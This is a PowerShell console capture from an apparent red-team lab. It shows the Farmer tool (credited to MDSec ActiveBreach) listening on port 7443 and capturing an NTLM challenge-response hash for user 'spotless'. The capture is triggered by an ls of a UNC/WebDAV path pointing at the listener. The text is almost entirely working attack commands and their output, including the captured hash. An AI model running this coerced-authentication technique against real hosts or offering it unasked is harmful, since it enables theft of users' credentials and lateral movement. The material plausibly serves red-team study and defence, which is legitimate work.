 PS C:\labs\Farmer> .\Farmer\bin\Release\Farmer.exe 7443
FARMER
Author: @domchell - MDSec ActiveBreach
[*] Opening server on port 7443
[*] Incoming connection: 172.18.96.1
[*] Incoming connection: 172.18.96.1
[*] Incoming connection: 172.18.96.1
[*] Capture hash:
spotless::SPOTLESS:1122334455667788:F04161ADC589CC0DD1F8EFE86A5AA405:0101000000000000C47C252D1F18D7
01EED6497809F727D5000000000200060053004D0042000100160053004D0042002D0054004F004F004C004B00490054000
400120073006D0062002E006C006F00630061006C000300280073006500720076006500720032003000300033002E007300
PS C:\Users\User> ls \\spotless@7443\spotless.png
ls : Cannot find path '\\spotless@7443\spotless.png' because it does not exist.
At line:1 char:1
+ ls \\spotless@7443\spotless.png
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : ObjectNotFound: (\\spotless@7443\spotless.png:String) [Get-ChildIte
m], ItemNotFoundException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetChildItemCommand
PS C:\Users\User>